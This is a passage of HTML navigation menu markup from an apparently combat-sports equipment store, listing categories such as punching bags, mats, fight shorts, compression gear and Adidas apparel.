Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
